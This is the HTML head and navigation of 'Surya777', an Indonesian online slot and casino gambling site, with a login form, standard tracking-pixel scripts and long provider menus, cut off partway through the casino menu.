

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perjalananku.com/?p=1850
body_size: 20325
content:
<!DOCTYPE html>
<html lang="id">

<head>
        <meta charset="UTF-8">
    <meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes' >
    <meta name="theme-color" content="linear-gradient(to bottom, #961823 0%, #740609 100%)">
    <meta name="msapplication-TileColor" content="linear-gradient(to bottom, #961823 0%, #740609 100%)">
    <meta name="msapplication-navbutton-color" content="linear-gradient(to bottom, #961823 0%, #740609 100%)">
    <meta name="apple-mobile-web-app-status-bar-style" content="linear-gradient(to bottom, #961823 0%, #740609 100%)">
        <!-- Favicon -->
    <link rel="icon" type="image/webp" href="https://images.linkcdn.cloud/V2/242/favicon/favicon-108015936.webp">
    <meta name="description" itemprop="description" content="Surya777 adalah ruang digital modern yang menyebarkan energi positif, mendukung konsistensi, serta memberi pengalaman nyaman dan mudah diakses." />
    <meta name="keywords" content="surya777, ,surya 777 , login surya777, daftar surya777" />
    <title>Surya777 – Energi Positif &amp; Inspirasi Digital</title>
    <!-- Custom Tags -->
            <link rel="canonical" href="https://perjalananku.com/" />
        <!-- End Custom Tags -->
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "WebSite",
            "name": "Surya777 – Energi Positif &amp; Inspirasi Digital",
            "url": "https://perjalananku.com/?p=1850"
        }
    </script>
    <link rel="preload" as="font" href="https://perjalananku.com/themes/default/font/font-awesome/webfonts/fa-solid-900.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://perjalananku.com/themes/default/font/font-awesome/webfonts/fa-brands-400.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="https://perjalananku.com/themes/default/css/global.css">
    <link rel="stylesheet" type="text/css" href="https://perjalananku.com/themes/default/font/font-awesome/css/all.min.css">
        <link rel="stylesheet" id="templateStyle" type="text/css" href="https://perjalananku.com/custom/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://perjalananku.com/themes/default/sass/custom.css?v=2.0.1796">
    <!-- FB META PIXEL SCRIPT -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
    </script>
        <!-- END FB META PIXEL SCRIPT -->
    <!-- SO Pixel Code -->
    <script>
        !(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;n.src=w;g.parentNode.insertBefore(n,g)}})(window,document,"script","//res-odx.op-mobile.opera.com/sp.js","otag");
            </script>
    <!-- End SO Pixel Code -->
    <!--- Tiktok Pixel Code -->
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}
                    }(window, document, 'ttq');
    </script>
    <!--- End Tiktok Pixel Code -->
</head>

<body>
            
<header class="header" >
        <div class="header__top">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 d-flex align-items-center">
                    <div class="header-time" id="headerTime"></div>
                </div>
                <div class="col-lg-6 d-flex align-items-center">
                    <div class="header-marquee">
                        <i class="fas fa-bullhorn"></i>
                        <marquee class="marquee">
                            SURYA777 | Situs Slot Deposit Qris Tercepat Hanya 1 Detik Langsung Masuk.
                        </marquee>
                    </div>
                </div>
                <div class="col-lg-3">
                    <div class="header-icons">
                                                <a href="https://perjalananku.com/help">
                            <i class="fas fa-info" title="Bantuan"></i>
                        </a>
                        <div id="header-currency" class="header-flag mr-3">
                            <span>Rupiah</span>
                                                    </div>
                        <div id="header-lang" class="header-flag">
                            <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                            <i class="fas fa-caret-down"></i>

                            <div id="lang-dropdown" class="flag-dropdown">
                                                                <a href="javascript:;" data-locale="en" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/english.png" alt="en">
                                        <span>English</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="id" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                                        <span>Indonesia</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="th" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/thai.png" alt="th">
                                        <span>Thailand</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="vn" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/vietnam.png" alt="vn">
                                        <span>Viet</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="kh" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/cambodia.png" alt="kh">
                                        <span>Khmer</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="cn" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/chinese.png" alt="cn">
                                        <span>Chinese</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="tl" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/philippines.png" alt="tl">
                                        <span>Tagalog</span>
                                    </div>
                                </a>
                                                            </div>
                        </div>
                                                                                            </div>
                </div>
            </div>
        </div>
    </div>
        <div class="header__mid">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 d-flex align-items-center">
                    <div class="header-logo">
                        <a href="https://perjalananku.com">
                            <img alt="WebsiteLogo" src="https://images.linkcdn.cloud/V2/242/logo/logo-108015936.webp" width="250" height="54" >
                        </a>
                    </div>
                </div>
                <div class="col-lg-9">
                                        <div class="header-form">
                        <form name="login-form">
                            <div class="row">
                                <input value="" name="usernameLogin" type="text" placeholder="Nama Pengguna*" autocomplete="off" style="text-transform: lowercase" required>
                                <div class="position-relative">
                                    <input value="" id="passwordLogin" name="passwordLogin" type="password" placeholder="Kata Sandi*" autocomplete="off" required>
                                    <i class="toggle-password fas fa-eye-slash" toggle="#passwordLogin" style="
    position: absolute;
    right:0.5rem;
    top:50%;
    transform:translateY(-50%);
    cursor:pointer;
    color:#808080;
"></i>                                </div>
                                <button name="buttonLogin" type="submit" class="btn-masuk">Masuk</button>
                                <a id="register" href="https://perjalananku.com/register" class="btn-daftar">Daftar</a>
                            </div>
                        </form>
                    </div>
                    <div class="header-forgot">
                        <a id="forgot-password" href="https://perjalananku.com/forgot-password">Lupa Kata Sandi ?</a>
                    </div>
                                                        </div>
            </div>
        </div>
    </div>
</header>
<div class="header-nav">
    <div id="pageLoadingBar" class="progress-bar progress-bar-success" role="progressbar" style="height:4px;width:1%;position:absolute;z-index:999;"></div>
    <nav class="navbar navbar-expand-lg navbar-dark">
        <div class="container">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup"
                aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                <div class="navbar-nav">
                                                                                                    <div class="nav-item">
                        <a class="nav-link" href="javascript:;" onclick="routeNav('/')">
                                                            <i class="fas fa-home" style="font-size: 130%"></i>
                                                    </a>
                    </div>
                                                                                                                                            <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/slot')" style="cursor: pointer;">
                                                        Slot
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/pragmaticplay')" href="javascript:;">
                                                                                                                        <img title="Pragmatic Play" alt="Pragmatic Play" src="https://images.linkcdn.cloud/global/navbar/slots/pra.webp">
                                            <div class="game-name">Pragmatic Play</div>
                                                                                
                                                                                    <img title="Pragmatic Play" alt="Pragmatic Play" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/fatpanda')" href="javascript:;">
                                                                                                                        <img title="Fat Panda" alt="Fat Panda" src="https://images.linkcdn.cloud/global/navbar/slots/fat.webp">
                                            <div class="game-name">Fat Panda</div>
                                                                                
                                                                                    <img title="Fat Panda" alt="Fat Panda" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/pgsoft')" href="javascript:;">
                                                                                                                        <img title="PG Soft" alt="PG Soft" src="https://images.linkcdn.cloud/global/navbar/slots/pgs.webp">
                                            <div class="game-name">PG Soft</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/afbgaming')" href="javascript:;">
                                                                                                                        <img title="Afb Gaming" alt="Afb Gaming" src="https://images.linkcdn.cloud/global/navbar/slots/afg.webp">
                                            <div class="game-name">Afb Gaming</div>
                                                                                
                                                                                    <img title="Afb Gaming" alt="Afb Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/nextspin')" href="javascript:;">
                                                                                                                        <img title="NEXTSPIN" alt="NEXTSPIN" src="https://images.linkcdn.cloud/global/navbar/slots/nex.webp">
                                            <div class="game-name">NEXTSPIN</div>
                                                                                
                                                                                    <img title="NEXTSPIN" alt="NEXTSPIN" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/microgaming')" href="javascript:;">
                                                                                                                        <img title="Microgaming" alt="Microgaming" src="https://images.linkcdn.cloud/global/navbar/slots/mic.webp">
                                            <div class="game-name">Microgaming</div>
                                                                                
                                                                                    <img title="Microgaming" alt="Microgaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/advantplay')" href="javascript:;">
                                                                                                                        <img title="Advantplay" alt="Advantplay" src="https://images.linkcdn.cloud/global/navbar/slots/adv.webp">
                                            <div class="game-name">Advantplay</div>
                                                                                
                                                                                    <img title="Advantplay" alt="Advantplay" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/fastspin')" href="javascript:;">
                                                                                                                        <img title="FASTSPIN" alt="FASTSPIN" src="https://images.linkcdn.cloud/global/navbar/slots/fsp.webp">
                                            <div class="game-name">FASTSPIN</div>
                                                                                
                                                                                    <img title="FASTSPIN" alt="FASTSPIN" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/spadegaming')" href="javascript:;">
                                                                                                                        <img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/navbar/slots/spd.webp">
                                            <div class="game-name">Spade Gaming</div>
                                                                                
                                                                                    <img title="Spade Gaming" alt="Spade Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                                                <div class="game-item">
                                    <a href="javascript:;">
                                                                                <img title="Playtech Slot" alt="Playtech Slot"
                                            src="https://images.linkcdn.cloud/global/navbar/slots/pla.webp">
                                        <div class="game-name">Playtech Slot</div>
                                                                                                                            <img title="Playtech Slot" alt="Playtech Slot" class="game-maintenance" src="https://images.linkcdn.cloud/global/nav-addons/maintenance_logo.png">
                                                                            </a>
                                </div>
                                                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/joker')" href="javascript:;">
                                                                                                                        <img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/navbar/slots/jok.webp">
                                            <div class="game-name">Joker Gaming</div>
                                                                                
                                                                                    <img title="Joker Gaming" alt="Joker Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/wonwon')" href="javascript:;">
                                                                                                                        <img title="WONWON" alt="WONWON" src="https://images.linkcdn.cloud/global/navbar/slots/won.webp">
                                            <div class="game-name">WONWON</div>
                                                                                
                                                                                    <img title="WONWON" alt="WONWON" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/besoft')" href="javascript:;">
                                                                                                                        <img title="BESOFT" alt="BESOFT" src="https://images.linkcdn.cloud/global/navbar/slots/bsf.webp">
                                            <div class="game-name">BESOFT</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/playstar')" href="javascript:;">
                                                                                                                        <img title="Playstar" alt="Playstar" src="https://images.linkcdn.cloud/global/navbar/slots/pls.webp">
                                            <div class="game-name">Playstar</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/nolimitcity')" href="javascript:;">
                                                                                                                        <img title="NoLimit City" alt="NoLimit City" src="https://images.linkcdn.cloud/global/navbar/slots/nlc.webp">
                                            <div class="game-name">NoLimit City</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/redtiger')" href="javascript:;">
                                                                                                                        <img title="RED TIGER" alt="RED TIGER" src=" https://images.linkcdn.cloud/global/navbar/slots/rtr.webp ">
                                            <div class="game-name">RED TIGER</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/cq9')" href="javascript:;">
                                                                                                                        <img title="CQ9 Gaming" alt="CQ9 Gaming" src="https://images.linkcdn.cloud/global/navbar/slots/cq9.webp">
                                            <div class="game-name">CQ9 Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/fachai')" href="javascript:;">
                                                                                                                        <img title="Fa Chai" alt="Fa Chai" src="https://images.linkcdn.cloud/global/navbar/slots/fac.webp">
                                            <div class="game-name">Fa Chai</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/ygr')" href="javascript:;">
                                                                                                                        <img title="YGR Slot" alt="YGR Slot" src="https://images.linkcdn.cloud/global/navbar/slots/ygr.webp">
                                            <div class="game-name">YGR Slot</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/hg5')" href="javascript:;">
                                                                                                                        <img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/navbar/slots/hg5.webp">
                                            <div class="game-name">HG5</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/rich88')" href="javascript:;">
                                                                                                                        <img title="RICH88" alt="RICH88" src="https://images.linkcdn.cloud/global/navbar/slots/r88.webp">
                                            <div class="game-name">RICH88</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/slot4d')" href="javascript:;">
                                                                                                                        <img title="SLOT4D" alt="SLOT4D" src="https://images.linkcdn.cloud/global/navbar/slots/s4d.webp">
                                            <div class="game-name">SLOT4D</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/jili')" href="javascript:;">
                                                                                                                        <img title="JILI" alt="JILI" src="https://images.linkcdn.cloud/global/navbar/slots/jli.webp">
                                            <div class="game-name">JILI</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/5gs')" href="javascript:;">
                                                                                                                        <img title="5G GAMES" alt="5G GAMES" src="https://images.linkcdn.cloud/global/navbar/slots/5gs.webp">
                                            <div class="game-name">5G GAMES</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/mimigaming')" href="javascript:;">
                                                                                                                        <img title="MIMI GAMING" alt="MIMI GAMING" src="https://images.linkcdn.cloud/global/navbar/slots/mmg.webp">
                                            <div class="game-name">MIMI GAMING</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/gbgame')" href="javascript:;">
                                                                                                                        <img title="GB Game" alt="GB Game" src="https://images.linkcdn.cloud/global/navbar/slots/hcg.webp">
                                            <div class="game-name">GB Game</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/jdb')" href="javascript:;">
                                                                                                                        <img title="JDB" alt="JDB" src="https://images.linkcdn.cloud/global/navbar/slots/jdb.webp">
                                            <div class="game-name">JDB</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/habanero')" href="javascript:;">
                                                                                                                        <img title="Habanero" alt="Habanero" src="https://images.linkcdn.cloud/global/navbar/slots/hbn.webp">
                                            <div class="game-name">Habanero</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/hydako')" href="javascript:;">
                                                                                                                        <img title="Hydako" alt="Hydako" src="https://images.linkcdn.cloud/global/navbar/slots/hyd.webp">
                                            <div class="game-name">Hydako</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/funkygames')" href="javascript:;">
                                                                                                                        <img title="FUNKY GAMES" alt="FUNKY GAMES" src="https://images.linkcdn.cloud/global/navbar/slots/fun.webp">
                                            <div class="game-name">FUNKY GAMES</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/wow')" href="javascript:;">
                                                                                                                        <img title="WOW GAMING" alt="WOW GAMING" src="https://images.linkcdn.cloud/global/navbar/slots/wow.webp">
                                            <div class="game-name">WOW GAMING</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/livegames')" style="cursor: pointer;">
                            								<img src="https://images.linkcdn.cloud/global/nav-addons/hot_category.png"  width="30" height="12" style="position: absolute; z-index:999; animation: 0.25s ease 0s infinite alternate none running beat; top:0px;">
							                            Live Game
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/livegames/livegame')" href="javascript:;">
                                                                                                                        <img class="logolivegame" alt="WebsiteLogo" src=https://images.linkcdn.cloud/V2/242/logo/logo-108015936.webp>
                                            <img title="LIVE GAME" alt="LIVE GAME" src="https://images.linkcdn.cloud/global/navbar/othergame/lvg.webp">
                                            <div class="game-name">SURYA777 LIVE</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="GA28" alt="GA28" src="https://images.linkcdn.cloud/global/navbar/othergame/ga2.webp">
                                            <div class="game-name">GA28</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="WS168" alt="WS168" src="https://images.linkcdn.cloud/global/navbar/othergame/ws1.webp">
                                            <div class="game-name">WS168</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="SV388 Cockfight" alt="SV388 Cockfight" src="https://images.linkcdn.cloud/global/navbar/othergame/sv3.webp">
                                            <div class="game-name">SV388 Cockfight</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="MIKI Gaming" alt="MIKI Gaming" src="https://images.linkcdn.cloud/global/navbar/othergame/mki.webp">
                                            <div class="game-name">MIKI Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/casino')" style="cursor: pointer;">
                                                        Casino
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item game-item-new">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Pragmatic Play LC" alt="Pragmatic Play LC" src="https://images.linkcdn.cloud/global/navbar/casino/plc.webp">
                                            <div class="game-name">Pragmatic Play LC</div>
                                                                                
                                                                                    <img title="Pragmatic Play LC" alt="Pragmatic Play LC" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Sexy Gaming" alt="Sexy Gaming" src="https://images.linkcdn.cloud/global/navbar/casino/seg.webp">
                                            <div class="game-name">Sexy Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="MICROGAMING LC" alt="MICROGAMING LC" src="https://images.linkcdn.cloud/global/navbar/casino/mlc.webp">
                                            <div class="game-name">MICROGAMING LC</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Evolution" alt="Evolution" src="https://images.linkcdn.cloud/global/navbar/casino/evolution.webp">
                                            <div class="game-name">Evolution</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="AFB CASINO" alt="AFB CASINO" src="https://images.linkcdn.cloud/global/navbar/casino/afc.webp">
                                            <div class="game-name">AFB CASINO</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="PLAYACE" alt="PLAYACE" src="https://images.linkcdn.cloud/global/navbar/casino/agc.webp">
                                            <div class="game-name">PLAYACE</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Playtech Casino" alt="Playtech Casino" src="https://images.linkcdn.cloud/global/navbar/casino/pca.webp">
                                            <div class="game-name">Playtech Casino</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="OG Casino" alt="OG Casino" src="https://images.linkcdn.cloud/global/navbar/casino/ogs.webp">
                                            <div class="game-name">OG Casino</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="GD88" alt="GD88" src="https://images.linkcdn.cloud/global/navbar/casino/gd8.webp">
                                            <div class="game-name">GD88</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="ALLBET" alt="ALLBET" src="https://images.linkcdn.cloud/global/navbar/casino/alb.webp">
                                            <div class="game-name">ALLBET</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Dream Gaming" alt="Dream Gaming" src="https://images.linkcdn.cloud/global/navbar/casino/drg.webp">
                                            <div class="game-name">Dream Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="WM Casino" alt="WM Casino" src="https://images.linkcdn.cloud/global/navbar/casino/wmc.webp">
                                            <div class="game-name">WM Casino</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                                                <div class="game-item">
                                    <a href="javascript:;">
                                                                                <img title="WE CASINO" alt="WE CASINO"
                                            src="https://images.linkcdn.cloud/global/navbar/casino/wec.webp">
                                        <div class="game-name">WE CASINO</div>
                                                                                                                            <img title="WE CASINO" alt="WE CASINO" class="game-maintenance" src="https://images.linkcdn.cloud/global/nav-addons/maintenance_logo.png">
                                                                            </a>
                                </div>
                                                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="AI CASINO" alt="AI CASINO" src="https://images.linkcdn.cloud/global/navbar/casino/aic.webp">
                                            <div class="game-name">AI CASINO</div>
                                                                                
                                                                            </a>
